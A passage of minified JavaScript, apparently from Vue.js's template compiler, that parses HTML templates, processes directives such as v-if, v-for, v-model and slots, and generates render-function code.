").trim())),t=A(e,"class",!1);t&&(e.classBinding=t)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}},Rn={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;t=O(e,"style"),t&&(e.staticStyle=JSON.stringify(Vr(t))),t=A(e,"style",!1);t&&(e.styleBinding=t)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Mn=r("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),In=r("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ho=r("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Wo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Pn="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(ae.source,"]*"),a="((?:".concat(Pn,"\\:)?").concat(Pn,")"),Ko=new RegExp("^<".concat(a)),Xo=/^\s*(\/?)>/,Go=new RegExp("^<\\/".concat(a,"[^>]*>")),Jo=/^<!DOCTYPE [^>]+>/i,Qo=/^<!\--/,Zo=/^<!\[/,es=r("script,style,textarea",!0),ts={},ns={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},is=/&(?:lt|gt|quot|amp|#39);/g,rs=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,os=r("pre,textarea",!0);function ss(m,v){for(var _,g,y=[],b=v.expectHTML,w=v.isUnaryTag||n,x=v.canBeLeftOpenTag||n,T=0,e=function(){if(_=m,g&&es(g)){var i=0,r=g.toLowerCase(),e=ts[r]||(ts[r]=new RegExp("([\\s\\S]*?)(</"+r+"[^>]*>)","i")),t=m.replace(e,function(e,t,n){return i=n.length,es(r)||"noscript"===r||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Vo(r,t)&&(t=t.slice(1)),v.chars&&v.chars(t),""});T+=m.length-t.length,m=t,k(r,T-i,T)}else{var n=m.indexOf("<");if(0===n){if(Qo.test(m)){e=m.indexOf("--\x3e");if(0<=e)return v.shouldKeepComment&&v.comment&&v.comment(m.substring(4,e),T,T+e+3),S(e+3),"continue"}if(Zo.test(m)){e=m.indexOf("]>");if(0<=e)return S(e+2),"continue"}e=m.match(Jo);if(e)return S(e[0].length),"continue";e=m.match(Go);if(e)return a=T,S(e[0].length),k(e[1],a,T),"continue";e=function(){var e=m.match(Ko);if(e){var t={tagName:e[1],attrs:[],start:T};S(e[0].length);for(var n=void 0,i=void 0;!(n=m.match(Xo))&&(i=m.match(Yo)||m.match(Wo));)i.start=T,S(i[0].length),i.end=T,t.attrs.push(i);if(n)return t.unarySlash=n[1],S(n[0].length),t.end=T,t}}();if(e){{var o=e;var s=o.tagName,a=o.unarySlash;b&&("p"===g&&Ho(s)&&k(g),x(s))&&g===s&&k(s);for(var a=w(s)||!!a,l=o.attrs.length,c=new Array(l),u=0;u<l;u++){var h=o.attrs[u],d=h[3]||h[4]||h[5]||"",f="a"===s&&"href"===h[1]?v.shouldDecodeNewlinesForHref:v.shouldDecodeNewlines;c[u]={name:h[1],value:d.replace(f?rs:is,function(e){return ns[e]})}}a||(y.push({tag:s,lowerCasedTag:s.toLowerCase(),attrs:c,start:o.start,end:o.end}),g=s),v.start&&v.start(s,c,a,o.start,o.end)}return Vo(e.tagName,m)&&S(1),"continue"}}var e=void 0,t=void 0,p=void 0;if(0<=n){for(t=m.slice(n);!(Go.test(t)||Ko.test(t)||Qo.test(t)||Zo.test(t)||(p=t.indexOf("<",1))<0);)t=m.slice(n+=p);e=m.substring(0,n)}(e=n<0?m:e)&&S(e.length),v.chars&&e&&v.chars(e,T-e.length,T)}if(m===_)return v.chars&&v.chars(m),"break"};m&&"break"!==e(););function S(e){T+=e,m=m.substring(e)}function k(e,t,n){var i,r;if(null==t&&(t=T),null==n&&(n=T),e)for(r=e.toLowerCase(),i=y.length-1;0<=i&&y[i].lowerCasedTag!==r;i--);else i=0;if(0<=i){for(var o=y.length-1;i<=o;o--)v.end&&v.end(y[o].tag,t,n);y.length=i,g=i&&y[i-1].tag}else"br"===r?v.start&&v.start(e,[],!0,t,n):"p"===r&&(v.start&&v.start(e,[],!1,t,n),v.end)&&v.end(e,t,n)}k()}var as,ls,cs,us,hs,ds,fs,ps,ms=/^@|^v-on:/,vs=/^v-|^@|^:|^#/,_s=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ys=/^\(|\)$/g,bs=/^\[.*\]$/,ws=/:(.*)$/,xs=/^:|^\.|^v-bind:/,Ts=/\.[^.\]]+(?=[^\]]*$)/g,Ss=/^v-slot(:|$)|^#/,ks=/[\r\n]/,Es=/[ \f\t\r\n]+/g,js=e(function(e){return(Bo=Bo||document.createElement("div")).innerHTML=e,Bo.textContent}),As="_empty_";function Os(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function Cs(e,d){as=d.warn||_r,ds=d.isPreTag||n,fs=d.mustUseProp||n,ps=d.getTagNamespace||n,d.isReservedTag,cs=gr(d.modules,"transformNode"),us=gr(d.modules,"preTransformNode"),hs=gr(d.modules,"postTransformNode"),ls=d.delimiters;var f,p,m=[],s=!1!==d.preserveWhitespace,a=d.whitespace,v=!1,_=!1;function g(e){var t,n;r(e),v||e.processed||(e=Ps(e,d)),m.length||e===f||f.if&&(e.elseif||e.else)&&Rs(f,{exp:e.elseif,block:e}),p&&!e.forbidden&&(e.elseif||e.else?(t=e,(n=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(p.children))&&n.if&&Rs(n,{exp:t.elseif,block:t})):(e.slotScope&&(n=e.slotTarget||'"default"',(p.scopedSlots||(p.scopedSlots={}))[n]=e),p.children.push(e),e.parent=p)),e.children=e.children.filter(function(e){return!e.slotScope}),r(e),e.pre&&(v=!1),ds(e.tag)&&(_=!1);for(var i=0;i<hs.length;i++)hs[i](e,d)}function r(e){if(!_)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ss(e,{warn:as,expectHTML:d.expectHTML,isUnaryTag:d.isUnaryTag,canBeLeftOpenTag:d.canBeLeftOpenTag,shouldDecodeNewlines:d.shouldDecodeNewlines,shouldDecodeNewlinesForHref:d.shouldDecodeNewlinesForHref,shouldKeepComment:d.comments,outputSourceRange:d.outputSourceRange,start:function(e,t,n,i,r){var o=p&&p.ns||ps(e),s=Os(e,t=he&&"svg"===o?function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];Is.test(i.name)||(i.name=i.name.replace(Ls,""),t.push(i))}return t}(t):t,p);o&&(s.ns=o),"style"!==(e=s).tag&&("script"!==e.tag||e.attrsMap.type&&"text/javascript"!==e.attrsMap.type)||W()||(s.forbidden=!0);for(var a=0;a<us.length;a++)s=us[a](s,d)||s;if(v||(null!=O(t=s,"v-pre")&&(t.pre=!0),s.pre&&(v=!0)),ds(s.tag)&&(_=!0),v){var o,l=(o=s).attrsList,c=l.length;if(c)for(var u=o.attrs=new Array(c),h=0;h<c;h++)u[h]={name:l[h].name,value:JSON.stringify(l[h].value)},null!=l[h].start&&(u[h].start=l[h].start,u[h].end=l[h].end);else o.pre||(o.plain=!0)}else s.processed||(Fs(s),(t=O(e=s,"v-if"))?(e.if=t,Rs(e,{exp:t,block:e})):(null!=O(e,"v-else")&&(e.else=!0),(t=O(e,"v-else-if"))&&(e.elseif=t)),null!=O(o=s,"v-once")&&(o.once=!0));f=f||s,n?g(s):(p=s,m.push(s))},end:function(e,t,n){var i=m[m.length-1];--m.length,p=m[m.length-1],g(i)},chars:function(e,t,n){var i,r,o;!p||he&&"textarea"===p.tag&&p.attrsMap.placeholder===e||(i=p.children,(e=_||e.trim()?"script"===p.tag||"style"===p.tag?e:js(e):i.length?a?"condense"===a&&ks.test(e)?"":" ":s?" ":"":"")&&(_||"condense"!==a||(e=e.replace(Es," ")),o=r=void 0,!v&&" "!==e&&(r=function(e){var t=ls?qo(ls):Uo;if(t.test(e)){for(var n,i,r,o=[],s=[],a=t.lastIndex=0;n=t.exec(e);){(i=n.index)>a&&(s.push(r=e.slice(a,i)),o.push(JSON.stringify(r)));var l=vr(n[1].trim());o.push("_s(".concat(l,")")),s.push({"@binding":l}),a=i+n[0].length}return a<e.length&&(s.push(r=e.slice(a)),o.push(JSON.stringify(r))),{expression:o.join("+"),tokens:s}}}(e))?o={type:2,expression:r.expression,tokens:r.tokens,text:e}:" "===e&&i.length&&" "===i[i.length-1].text||(o={type:3,text:e}),o)&&i.push(o))},comment:function(e,t,n){p&&p.children.push({type:3,text:e,isComment:!0})}}),f}function Ps(e,t){var n,i,r,o,s,a,l,c;(n=A(c=e,"key"))&&(c.key=n),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(c=A(l=e,"ref"))&&(l.ref=c,l.refInFor=function(){for(var e=l;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}()),"template"===(n=e).tag?(a=O(n,"scope"),n.slotScope=a||O(n,"slot-scope")):(a=O(n,"slot-scope"))&&(n.slotScope=a),(a=A(n,"slot"))&&(n.slotTarget='""'===a?'"default"':a,n.slotTargetDynamic=!(!n.attrsMap[":slot"]&&!n.attrsMap["v-bind:slot"]),"template"===n.tag||n.slotScope||br(n,"slot",a,n.rawAttrsMap[":slot"]||n.rawAttrsMap["v-bind:slot"]||n.rawAttrsMap.slot)),"template"===n.tag?(r=Sr(n,Ss))&&(o=(a=Ms(r)).name,i=a.dynamic,n.slotTarget=o,n.slotTargetDynamic=i,n.slotScope=r.value||As):(r=Sr(n,Ss))&&(a=n.scopedSlots||(n.scopedSlots={}),c=(o=Ms(r)).name,i=o.dynamic,(s=a[c]=Os("template",[],n)).slotTarget=c,s.slotTargetDynamic=i,s.children=n.children.filter(function(e){if(!e.slotScope)return e.parent=s,!0}),s.slotScope=r.value||As,n.children=[],n.plain=!1),"slot"===(o=e).tag&&(o.slotName=A(o,"name")),(c=A(a=e,"is"))&&(a.component=c),null!=O(a,"inline-template")&&(a.inlineTemplate=!0);for(var u=0;u<cs.length;u++)e=cs[u](e,t)||e;for(var h,d,f,p,m,v,_,g,y,b,w,x,T=e,S=T.attrsList,k=0,E=S.length;k<E;k++)h=_=S[k].name,d=S[k].value,vs.test(h)?(T.hasBindings=!0,(w=function(e){e=e.match(Ts);{var t;if(e)return t={},e.forEach(function(e){t[e.slice(1)]=!0}),t}}(h.replace(vs,"")))&&(h=h.replace(Ts,"")),xs.test(h)?(h=h.replace(xs,""),d=vr(d),(p=bs.test(h))&&(h=h.slice(1,-1)),w&&(w.prop&&!p&&"innerHtml"===(h=j(h))&&(h="innerHTML"),w.camel&&!p&&(h=j(h)),w.sync)&&(f=jr(d,"$event"),p?Tr(T,'"update:"+('.concat(h,")"),f,null,!1,0,S[k],!0):(Tr(T,"update:".concat(j(h)),f,null,!1,0,S[k]),Q(h)!==j(h)&&Tr(T,"update:".concat(Q(h)),f,null,!1,0,S[k]))),(w&&w.prop||!T.component&&fs(T.tag,T.attrsMap.type,h)?yr:br)(T,h,d,S[k],p)):ms.test(h)?(h=h.replace(ms,""),Tr(T,h=(p=bs.test(h))?h.slice(1,-1):h,d,w,!1,0,S[k],p)):(p=!1,(y=(f=(h=h.replace(vs,"")).match(ws))&&f[1])&&(h=h.slice(0,-(y.length+1)),bs.test(y))&&(y=y.slice(1,-1),p=!0),m=T,v=h,_=_,g=d,y=y,b=p,w=w,x=S[k],(m.directives||(m.directives=[])).push(kr({name:v,rawName:_,value:g,arg:y,isDynamicArg:b,modifiers:w},x)),m.plain=!1)):(br(T,h,JSON.stringify(d),S[k]),!T.component&&"muted"===h&&fs(T.tag,T.attrsMap.type,h)&&yr(T,h,"true",S[k]));return e}function Fs(e){var i,t;(i=O(e,"v-for"))&&(t=function(){var e,t,n=i.match(_s);if(n)return(e={}).for=n[2].trim(),(t=(n=n[1].trim().replace(ys,"")).match(gs))?(e.alias=n.replace(gs,"").trim(),e.iterator1=t[1].trim(),t[2]&&(e.iterator2=t[2].trim())):e.alias=n,e}())&&x(e,t)}function Rs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ms(e){var t=e.name.replace(Ss,"");return t||"#"!==e.name[0]&&(t="default"),bs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}var Is=/^xmlns:NS\d+/,Ls=/^NS\d+:/;function Ds(e){return Os(e.tag,e.attrsList.slice(),e.parent)}var Ns,$s,t=[Fn,Rn,{preTransformNode:function(e,t){if("input"===e.tag){var n,i,r,o,s,a,l=e.attrsMap;if(l["v-model"])return n=void 0,(l[":type"]||l["v-bind:type"])&&(n=A(e,"type")),(n=l.type||n||!l["v-bind"]?n:"(".concat(l["v-bind"],").type"))?(a=(l=O(e,"v-if",!0))?"&&(".concat(l,")"):"",i=null!=O(e,"v-else",!0),r=O(e,"v-else-if",!0),Fs(o=Ds(e)),wr(o,"type","checkbox"),Ps(o,t),o.processed=!0,o.if="(".concat(n,")==='checkbox'")+a,Rs(o,{exp:o.if,block:o}),O(s=Ds(e),"v-for",!0),wr(s,"type","radio"),Ps(s,t),Rs(o,{exp:"(".concat(n,")==='radio'")+a,block:s}),O(a=Ds(e),"v-for",!0),wr(a,":type",n),Ps(a,t),Rs(o,{exp:l,block:a}),i?o.else=!0:r&&(o.elseif=r),o):void 0}}}],ge={expectHTML:!0,modules:t,directives:{model:function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p,m=t.value,t=t.modifiers,v=e.tag,_=e.attrsMap.type;if(e.component)return Er(e,m,t),!1;if("select"===v)d=e,f=m,p=t&&t.number,p='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(p?"_n(val)":"val","})"),p="var $$selectedVal = ".concat(p,";"),Tr(d,"change","".concat(p," ").concat(jr(f,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),null,!0);else if("input"===v&&"checkbox"===_)d=e,p=m,f=t&&t.number,c=A(d,"value")||"null",u=A(d,"true-value")||"true",h=A(d,"false-value")||"false",yr(d,"checked","Array.isArray(".concat(p,")")+"?_i(".concat(p,",").concat(c,")>-1")+("true"===u?":(".concat(p,")"):":_q(".concat(p,",").concat(u,")"))),Tr(d,"change","var $$a=".concat(p,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(u,"):(").concat(h,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(f?"_n("+c+")":c,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(jr(p,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(jr(p,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(jr(p,"$$c"),"}"),null,!0);else if("input"===v&&"radio"===_)u=e,h=m,c=t&&t.number,_=A(u,"value")||"null",_=c?"_n(".concat(_,")"):_,yr(u,"checked","_q(".concat(h,",").concat(_,")")),Tr(u,"change",jr(h,_),null,!0);else if("input"===v||"textarea"===v)_=m,r=(i=e).attrsMap.type,s=(o=t||{}).lazy,a=o.number,o=o.trim,l=!s&&"range"!==r,s=s?"change":"range"===r?"__r":"input",r=o?"$event.target.value.trim()":"$event.target.value",r=jr(_,r=a?"_n(".concat(r,")"):r),l&&(r="if($event.target.composing)return;".concat(r)),yr(i,"value","(".concat(_,")")),Tr(i,s,r,null,!0),(o||a)&&Tr(i,"blur","$forceUpdate()");else if(!g.isReservedTag(v))return Er(e,m,t),!1;return!0},text:function(e,t){t.value&&yr(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&yr(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Mn,mustUseProp:Ai,canBeLeftOpenTag:In,isReservedTag:Ui,getTagNamespace:Wi,staticKeys:t.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},Vs=e(function(e){return r("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function Bs(e,t){e&&(Ns=Vs(t.staticKeys||""),$s=t.isReservedTag||n,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||k(e.tag)||!$s(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return;if(e.for)return 1}}(e)||!Object.keys(e).every(Ns))))}(t),1===t.type&&($s(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(n=1,i=t.ifConditions.length;n<i;n++){var o=t.ifConditions[n].block;e(o),o.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type)if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))t.staticRoot=!0;else{if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var Us=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,zs=/\([^)]*?\);*$/,qs=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Hs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ws={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ys=function(e){return"if(".concat(e,")return null;")},Ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ys("$event.target !== $event.currentTarget"),ctrl:Ys("!$event.ctrlKey"),shift:Ys("!$event.shiftKey"),alt:Ys("!$event.altKey"),meta:Ys("!$event.metaKey"),left:Ys("'button' in $event && $event.button !== 0"),middle:Ys("'button' in $event && $event.button !== 1"),right:Ys("'button' in $event && $event.button !== 2")};function Xs(e,t){var n,t=t?"nativeOn:":"on:",i="",r="";for(n in e){var o=function t(n){if(!n)return"function(){}";if(Array.isArray(n))return"[".concat(n.map(function(e){return t(e)}).join(","),"]");var e=qs.test(n.value),i=Us.test(n.value),r=qs.test(n.value.replace(zs,""));if(n.modifiers){var o,s="",a="",l=[],c=function(e){var t;Ks[e]?(a+=Ks[e],Hs[e]&&l.push(e)):"exact"===e?(t=n.modifiers,a+=Ys(["ctrl","shift","alt","meta"].filter(function(e){return!t[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))):l.push(e)};for(o in n.modifiers)c(o);l.length&&(s+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Gs).join("&&"),")return null;")}(l)),a&&(s+=a);var u=e?"return ".concat(n.value,".apply(null, arguments)"):i?"return (".concat(n.value,").apply(null, arguments)"):r?"return ".concat(n.value):n.value;return"function($event){".concat(s).concat(u,"}")}return e||i?n.value:"function($event){".concat(r?"return ".concat(n.value):n.value,"}")}(e[n]);e[n]&&e[n].dynamic?r+="".concat(n,",").concat(o,","):i+='"'.concat(n,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?t+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):t+i}function Gs(e){var t,n=parseInt(e,10);return n?"$event.keyCode!==".concat(n):(n=Hs[e],t=Ws[e],"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(t))+")")}var Js={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(t,n){t.wrapData=function(e){return"_b(".concat(e,",'").concat(t.tag,"',").concat(n.value,",").concat(n.modifiers&&n.modifiers.prop?"true":"false").concat(n.modifiers&&n.modifiers.sync?",true":"",")")}},cloak:H},Qs=function(e){this.options=e,this.warn=e.warn||_r,this.transforms=gr(e.modules,"transformCode"),this.dataGenFns=gr(e.modules,"genData"),this.directives=x(x({},Js),e.directives);var t=e.isReservedTag||n;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Zs(e,t){t=new Qs(t),e=e?"script"===e.tag?"null":ea(e,t):'_c("div")';return{render:"with(this){return ".concat(e,"}"),staticRenderFns:t.staticRenderFns}}function ea(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ta(e,t);if(e.once&&!e.onceProcessed)return na(e,t);if(e.for&&!e.forProcessed)return ra(e,t);if(e.if&&!e.ifProcessed)return ia(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return p=(f=e).slotName||'"default"',m=la(f,t),p="_t(".concat(p).concat(m?",function(){return ".concat(m,"}"):""),v=f.attrs||f.dynamicAttrs?ha((f.attrs||[]).concat(f.dynamicAttrs||[]).map(function(e){return{name:j(e.name),value:e.value,dynamic:e.dynamic}})):null,f=f.attrsMap["v-bind"],!v&&!f||m||(p+=",null"),v&&(p+=",".concat(v)),f&&(p+="".concat(v?"":",null",",").concat(f)),p+")";var n,i,r,o,s=void 0;s=e.component?(m=e.component,v=t,p=(f=e).inlineTemplate?null:la(f,v,!0),"_c(".concat(m,",").concat(oa(f,v)).concat(p?",".concat(p):"",")")):(n=void 0,o=t.maybeComponent(e),i=void((!e.plain||e.pre&&o)&&(n=oa(e,t))),r=t.options.bindings,o&&r&&!1!==r.__isScriptSetup&&(c=r,u=e.tag,h=j(u),d=F(h),i=l("setup-const")||l("setup-reactive-const")||l("setup-let")||l("setup-ref")||l("setup-maybe-ref")||void 0),i=i||"'".concat(e.tag,"'"),o=e.inlineTemplate?null:la(e,t,!0),"_c(".concat(i).concat(n?",".concat(n):"").concat(o?",".concat(o):"",")"));for(var a=0;a<t.transforms.length;a++)s=t.transforms[a](e,s);return s}function l(e){return c[u]===e?u:c[h]===e?h:c[d]===e?d:void 0}var c,u,h,d,f,p,m,v;return la(e,t)||"void 0"}function ta(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(ea(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ia(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(ea(e,t),",").concat(t.onceId++,",").concat(n,")"):ea(e,t)}return ta(e,t)}function ia(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(s(o.block),":").concat(e(t,n,i,r)):"".concat(s(o.block));function s(e){return(i||(e.once?na:ea))(e,n)}}(e.ifConditions.slice(),t,n,i)}function ra(e,t,n,i){var r=e.for,o=e.alias,s=e.iterator1?",".concat(e.iterator1):"",a=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(o).concat(s).concat(a,"){")+"return ".concat((n||ea)(e,t))+"})"}function oa(t,n){var e="{",i=function(e,t){var n=e.directives;if(n){for(var i="directives:[",r=!1,o=0,s=n.length;o<s;o++){var a=n[o],l=!0,c=t.directives[a.name];(l=c?!!c(e,a,t.warn):l)&&(r=!0,i+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}return r?i.slice(0,-1)+"]":void 0}}(t,n);i&&(e+=i+","),t.key&&(e+="key:".concat(t.key,",")),t.ref&&(e+="ref:".concat(t.ref,",")),t.refInFor&&(e+="refInFor:true,"),t.pre&&(e+="pre:true,"),t.component&&(e+='tag:"'.concat(t.tag,'",'));for(var r=0;r<n.dataGenFns.length;r++)e+=n.dataGenFns[r](t);return t.attrs&&(e+="attrs:".concat(ha(t.attrs),",")),t.props&&(e+="domProps:".concat(ha(t.props),",")),t.events&&(e+="".concat(Xs(t.events,!1),",")),t.nativeEvents&&(e+="".concat(Xs(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(e+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(e+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){e=t[e];return e.slotTargetDynamic||e.if||e.for||sa(e)}),r=!!e.if;if(!i)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==As||o.for){i=!0;break}o.if&&(r=!0),o=o.parent}e=Object.keys(t).map(function(e){return aa(t[e],n)}).join(",");return"scopedSlots:_u([".concat(e,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e)):"",")")}(t,t.scopedSlots,n),",")),t.model&&(e+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate&&(i=function(){var e=t.children[0];if(e&&1===e.type)return e=Zs(e,n.options),"inlineTemplate:{render:function(){".concat(e.render,"},staticRenderFns:[").concat(e.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}())&&(e+="".concat(i,",")),e=e.replace(/,$/,"")+"}",t.dynamicAttrs&&(e="_b(".concat(e,',"').concat(t.tag,'",').concat(ha(t.dynamicAttrs),")")),t.wrapData&&(e=t.wrapData(e)),e=t.wrapListeners?t.wrapListeners(e):e}function sa(e){return 1===e.type&&("slot"===e.tag||e.children.some(sa))}function aa(e,t){var n,i=e.attrsMap["slot-scope"];return!e.if||e.ifProcessed||i?e.for&&!e.forProcessed?ra(e,t,aa):(n=e.slotScope===As?"":String(e.slotScope),i="function(".concat(n,"){")+"return ".concat("template"===e.tag?e.if&&i?"(".concat(e.if,")?").concat(la(e,t)||"undefined",":undefined"):la(e,t)||"undefined":ea(e,t),"}"),n=n?"":",proxy:true","{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(n,"}")):ia(e,t,aa,"null")}function la(e,t,n,i,r){var o,s,a,e=e.children;if(e.length)return o=e[0],1===e.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag?(s=n?t.maybeComponent(o)?",1":",0":"","".concat((i||ea)(o,t)).concat(s)):(i=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(ca(r)||r.ifConditions&&r.ifConditions.some(function(e){return ca(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(e,t.maybeComponent):0,a=r||ua,"[".concat(e.map(function(e){return a(e,t)}).join(","),"]").concat(i?",".concat(i):""))}function ca(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ua(e,t){return 1===e.type?ea(e,t):3===e.type&&e.isComment?"_e(".concat(JSON.stringify(e.text),")"):"_v(".concat(2===e.type?e.expression:da(JSON.stringify(e.text)),")")}function ha(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],o=da(r.value);r.dynamic?n+="".concat(r.name,",").concat(o,","):t+='"'.concat(r.name,'":').concat(o,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function da(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function fa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),H}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");pa=function(e,t){e=Cs(e.trim(),t),!1!==t.optimize&&Bs(e,t),t=Zs(e,t);return{ast:e,render:t.render,staticRenderFns:t.staticRenderFns}};va=ge;_a=ba,ga=Object.create(null);var pa,ma,va,_a,ga,ya=function(e,t,n){(t=x({},t)).warn,delete t.warn;var i,r=t.delimiters?String(t.delimiters)+e:e;return ga[r]||(e=_a(e,t),(t={}).render=fa(e.render,i=[]),t.staticRenderFns=e.staticRenderFns.map(function(e){return fa(e,i)}),ga[r]=t)};function ba(e,t){var n=Object.create(va),i=[],r=[];if(t)for(var o in 